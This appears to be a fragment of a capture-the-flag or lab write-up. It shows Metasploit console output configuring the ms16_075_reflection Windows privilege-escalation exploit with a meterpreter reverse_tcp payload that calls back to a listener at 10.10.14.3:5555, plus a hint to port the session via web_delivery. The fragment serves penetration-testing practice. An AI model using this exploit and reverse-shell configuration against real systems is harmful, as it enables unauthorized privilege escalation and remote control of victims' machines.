 msf5 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
YOUR CURRENT SESSION
(USE WEB_DELIVERY TO PORT ONE)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic